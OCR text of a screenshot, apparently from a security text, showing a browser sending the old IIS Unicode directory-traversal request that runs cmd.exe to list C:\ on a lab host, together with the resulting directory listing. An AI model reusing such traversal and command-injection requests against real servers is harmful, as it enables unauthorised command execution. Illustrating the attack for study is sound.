 http://192.168.1.102/scripts/..Áœ../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
File Edit View Favorites Tools Help Address http://192.168.1.102/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\ Go
Back Search Favorites History
Links Amazon BMEFCU country-codes CU eBay First USA Google IBM PC Sup ISDS ISSI iBuyer.net Mixed Address Database
Directory of c:\
01/14/2003 06:32a <DIR> Documents and Settings
01/13/2003 09:47p <DIR> Inetpub
01/13/2003 09:49p <DIR> Program Files
01/14/2003 06:32a <DIR> WINNT
0 File(s) 0 bytes
4 Dir(s) 1,699,479,552 bytes free
Done Internet